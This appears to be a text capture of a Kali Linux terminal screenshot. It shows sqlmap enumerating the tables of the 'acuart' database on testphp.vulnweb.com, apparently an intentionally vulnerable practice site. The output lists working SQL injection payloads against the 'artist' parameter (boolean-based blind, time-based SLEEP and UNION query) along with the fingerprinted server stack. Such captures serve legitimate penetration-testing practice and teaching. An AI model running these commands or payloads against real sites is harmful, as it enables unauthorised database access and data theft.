 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.11#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 00:27:30 /2023-01-15/
[00:27:30] [INFO] resuming back-end DBMS 'mysql'
[00:27:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3382=3382
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3093 UNION ALL SELECT CONCAT(0x717a787171,0x6a4a7a7a4d4263445164414a7a724d4a76514f5950794443665642436e567249
715142444747535a,0x717a627071),NULL,NULL-- -
---
[00:27:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12